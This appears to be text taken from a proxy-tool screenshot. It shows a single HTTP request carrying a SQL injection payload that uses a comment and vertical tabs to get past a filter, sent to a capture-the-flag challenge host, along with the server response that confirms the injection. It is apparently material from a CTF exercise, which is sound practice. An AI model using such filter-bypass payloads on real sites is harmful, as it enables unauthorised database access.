 Request
Raw Params Headers Hex
GET /%5eHT2mCpcvOLf/index.php?id=2.2Union/*1*/%0bSelect%0b1,2,3 HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 May 2019 14:22:23 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 1
Connection: close
Content-Type: text/html; charset=UTF-8
3